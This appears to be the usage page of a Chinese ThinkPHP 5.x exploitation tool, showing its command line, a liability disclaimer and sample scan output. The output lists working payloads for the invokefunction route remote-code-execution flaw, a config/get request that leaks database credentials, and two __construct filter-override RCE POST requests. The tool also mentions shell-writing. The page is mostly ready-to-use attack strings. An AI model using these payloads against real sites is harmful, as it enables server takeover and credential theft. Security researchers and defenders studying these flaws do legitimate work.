 # python3 ThinkPHP5_X_Scan.py -u http://
ICEBERG-N
开发人员不承担任何责任,也不对任何滥用或者损坏负责
--code-by iceberg-N
thinkphp5.x版本综合利用工具
如遇到exp或写shell失败,请手工尝试
《飘雪》---陈慧娴 ~~又见雪飘过~~飘于伤心记忆中~~让我再想起~~却掀起我心痛~~
[+] http:// 存在thinkphp5.x路由过滤不严谨rce漏洞
payload: http:// ?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[
1][]=1
[+] http:// 存在thinkphp5.0.x数据库泄露
payload: http:// ?s=index/think\config/get&name=database.username
数据库用户名:
数据库密码:
[+] http:// 存在thinkphp5.x__construct参数变量覆盖rce漏洞
payload: POST ?s=index _method=__construct&filter[]=phpinfo&method=GET&get[]=1
[+] http:// 存在thinkphp5.x路由过滤不严谨rce漏洞(post型)
payload: POST ?s=captcha _method=__construct&filter[]=phpinfo&method=GET&get[]=1
[-] http:/ 不存在thinkphp5.xSQL注入漏洞
[-] http:// 不存在thinkphp5.xXFF头SQL注入漏洞
[-] http:// 不存在thinkphp5.x时间注入漏洞
[-] http:// 不存在thinkphp5_showid_rce漏洞